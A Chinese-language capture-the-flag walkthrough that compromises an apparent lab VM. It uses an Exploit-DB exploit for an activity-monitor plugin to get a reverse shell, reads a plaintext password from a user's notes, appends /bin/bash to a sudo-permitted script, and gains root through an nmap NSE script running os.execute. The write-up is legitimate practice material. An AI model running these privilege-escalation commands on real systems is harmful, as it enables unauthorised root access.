

成功进入,但是我们在这个网页上看了许久还是没发现什么有价值的信息,但是旁边的Activity monitor引起了我的注意

我们去kali上搜索一下

searchsploit activity monitor



果然是有漏洞的,我们使用45274.html的试一试



cp /usr/share/exploitdb/exploits/php/webapps/45274.html 45274.html

cp 45274.html 45274.html.bak



vim 45274.html

我们修改一下html中的文件





再打开临时HTTP服务 ,打开监听,并访问45274.html页面

python -m http.server 80



反弹shell成功



我们进入到mark用户的家目录下,stuff文件下有一个things-to-do.txt文件,查看文件内容发现是graham用户及登录密码

cd /home/mark/stuff

cat things-to-do.txt



那我们ssh登录一下

ssh graham@192.168.100.15

登录成功



我们查看一下当前用户可以执行的操作,发现可以运行jens用户下面的backups.sh

sudo -l



那我们去查看一下这个文件,发现是对web的文件进行打包备份

cat backups.sh 那我们去执行执行一下这个文件

那我们去执行执行一下这个文件



echo "/bin/bash" >> backups.sh

sudo -u jens ./backups.sh

脚本执行成功后,我们切换到jens用户,再次查看一下jens可以执行的操作



sudo -l 我们发现了一个nmap提权提示操作,那我们去百度一下他的操作方法

我们发现了一个nmap提权提示操作,那我们去百度一下他的操作方法



我们百度到他是可以写入一条命令到getShell,并通过nmap运行getShell成功进入root用户,在/root目录下找到theflag.txt文件

echo 'os.execute("/bin/sh")' > getShell

sudo nmap --script=getShell

cd /root

cat theflag.txt

成功提权并获取到flag !

904

904

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?